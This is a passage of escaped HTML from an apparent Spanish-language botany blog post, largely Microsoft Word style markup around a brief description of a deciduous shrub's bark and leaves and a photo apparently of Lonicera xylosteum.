\u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Tabla normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EEs un arbusto perenne y caducifolio con tallos ramificados desde la base y\ncorteza gris parduzca, que puede alcanzar los 3 metros de altura y de porte\nleñoso.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EHojas opuestas, enteras, elípticas, ligeramente tomentosas en la cara\ninferior y caedizas, de pecíolo corto, con el envés de color más claro y\npubescentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjntKyRHAyUuxGHOhkHY5N6EscJtpjxHzTMuU3yFAvAi_LXxlWOjytMJbBFceiNFsLaRaC0nTLd7CIaGTMrKiB3RjJY8-9EGCIOoQV9zaYZootgf8bQbiUsoQgb5fMAUymYGf7QdbwQJSctWB_7HkQTJnvhMsMG0kPMrZ7JCLcwJsjOtrbNzN1shq-MC6RV\/s3516\/Botanic%20Serrat%20L.Xylosteum%2020241.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2624\" data-original-width=\"3516\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjntKyRHAyUuxGHOhkHY5N6EscJtpjxHzTMuU3yFAvAi_LXxlWOjytMJbBFceiNFsLaRaC0nTLd7CIaGTMrKiB3RjJY8-9EGCIOoQV9zaYZootgf8bQbiUsoQgb5fMAUymYGf7QdbwQJSctWB_7HkQTJnvhMsMG0kPMrZ7JCLcwJsjOtrbNzN1shq-MC6RV\/w688-h514\/Botanic%20Serrat%20L.Xylosteum%2020241.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:TargetScreenSize\u003E800x600\u003C\/o:TargetScreenSize\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException 